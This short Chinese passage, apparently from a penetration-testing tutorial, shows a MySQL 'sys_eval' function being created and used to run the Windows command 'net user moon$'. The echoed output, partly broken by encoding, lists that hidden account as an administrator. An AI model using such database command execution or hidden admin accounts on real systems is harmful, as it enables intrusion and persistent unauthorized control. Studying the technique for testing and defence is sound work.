 自带命令:
创建sys_eval 提交
自定义SQL语句:
select sys_eval('net user moon$')
执行
回显结果:
��
�� All
*Administrators *Users
*None